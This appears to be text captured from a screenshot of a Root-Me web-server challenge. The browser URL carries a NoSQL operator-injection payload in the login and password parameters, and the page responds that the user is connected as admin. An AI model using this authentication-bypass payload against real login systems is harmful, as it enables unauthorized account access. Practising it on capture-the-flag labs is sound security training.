 Not Secure http://challenge01.root-me.org/web-serveur/ch38/?login[$ne]=&pass[$ne]=ads
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Root Me
You are connected as : admin